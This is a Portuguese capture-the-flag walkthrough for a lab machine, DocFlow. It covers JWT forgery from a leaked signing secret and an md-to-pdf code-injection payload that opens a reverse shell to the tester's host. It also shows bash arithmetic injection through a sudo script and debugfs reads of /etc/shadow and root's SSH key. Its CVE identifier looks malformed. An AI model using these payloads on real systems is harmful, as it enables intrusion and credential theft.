Introdução

Este write-up é referente a máquina DocFlow. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Iniciamos o processo de enumeração da aplicação utilizando o Nmap para identificar hosts ativos, portas abertas e serviços expostos.

nmap -Pn -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



Durante a varredura, identificamos que a aplicação possui duas portas expostas: a porta 80 (HTTP) e a porta 22 (SSH). Ao acessar a aplicação por meio da porta 80 (HTTP), foi possível analisar a interface web.


Utilizando o ffuf para realizar brute force de diretórios e arquivos, foi possível identificar a presença do arquivo package.json na aplicação.

ffuf -u http://<machine-ip>/FUZZ -w common.txt -c -t 100 -fl 1


O conteúdo do arquivo package.json revelou as versões das bibliotecas instaladas no servidor, permitindo avaliar potenciais vulnerabilidades associadas às dependências utilizadas.



Foi identificado que a biblioteca md-to-pdf utilizada pela aplicação possui uma vulnerabilidade de Arbitrary Code Injection, afetando versões anteriores à 5.2.5, conforme descrito na respectiva CVE-2025-065108.

Contudo, ao interagir com a aplicação, verificou-se que a funcionalidade associada a essa biblioteca não está acessível pela interface disponível ao usuário neste momento.

Criamos um usuário e senha na aplicação web para continuar a análise da página.



Ao acessar a aplicação, observou-se que o uso dessa funcionalidade é restrito a contas do tipo premium, não estando disponível para usuários comuns.



Com a criação do usuário, também foi gerado um token JWT.



Ao inspecionar a aplicação por meio das ferramentas de desenvolvedor (F12), especificamente na aba Debugger, foi possível identificar que o aplicativo utiliza Webpack em seu processo.
Considerando que a aplicação utiliza Webpack conforme identificado e que a opção sourceMap encontra-se habilitada, é possível acessar e visualizar todos os arquivos do front-end da aplicação.





Com essa opção habilitada, foi possível tanto identificar as rotas utilizadas pela aplicação quanto obter o token de assinatura do JWT exposto nos arquivos do front-end.

token-jwt = eva6C7G4LTdY!p@yMMxb



Com a senha do token JWT em mãos, foi possível alterar seus atributos, modificando a permissão do usuário de is_premium: false para true. Para gerar o token JWT, utilizamos a ferramenta jwt.io.



Dessa forma, foi possível acessar a conta premium da aplicação.



Além disso, explorando a vulnerabilidade previamente identificada na biblioteca md-to-pdf, foi possível demonstrar a execução arbitrária de comandos no servidor.

---js
((require("child_process")).execSync("/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/443 0>&1'"))
---
# RCE Test



Abrimos um servidor na porta 443 para aguardar a reverse shell e, após a conexão, obtivemos acesso como usuário www-data.



Exploração - obtendo a user flag

Em seguida, realizamos a obtenção de um shell TTY interativo para melhorar a estabilidade e usabilidade da sessão.


script /dev/null -c bash
ctr+z
stty raw -echo;fg



Com o comando sudo -l, verificamos que o usuário www-data possui permissão para executar o arquivo localizado em /opt/check.sh como o usuário axel, sem necessidade de senha.

sudo -l



Foi identificado que o script check.sh realiza a leitura de um valor fornecido pelo usuário e armazena esse dado na variável num. Em seguida, essa variável é utilizada diretamente em uma instrução condicional (if) sem qualquer validação ou sanitização prévia.
Essa ausência de tratamento adequado permite que valores inesperados sejam inseridos na variável, possibilitando que comandos arbitrários sejam interpretados.


Desta forma, conseguimos injetar comandos, como confirmado pelo output do comando whoami.

a[$(whoami >&2)]+42




Com isso, basta chamar o bash para executar comandos como o usuário axel.

a[$(bash >&2)]+42




A flag root se encontra em /home do usuário axel.



Escalação de privilégio - obtendo a root flag

Executando o comando id, identificamos que o usuário axel pertence ao grupo disk, o que lhe permite ler e escrever arquivos no sistema com privilégios elevados.



Utilizando o comando lsblk, identificamos que o sistema está montado na partição nvme0n1p1.

lsblk




Com a ferramenta debugfs, que permite interação de baixo nível com sistemas de arquivos, conseguimos ler o arquivo /etc/shadow acessando a partição identificada anteriormente (nvme0n1p1).

debugfs /dev/nvme0n1p1




Conseguimos acessar a chave id_rsa do usuário root.



Conseguimos acessar a chave id_rsa do usuário root e, com isso, obter acesso à conta root via SSH.

ssh -i id root@<machine-ip>



A flag root se encontra em /root.

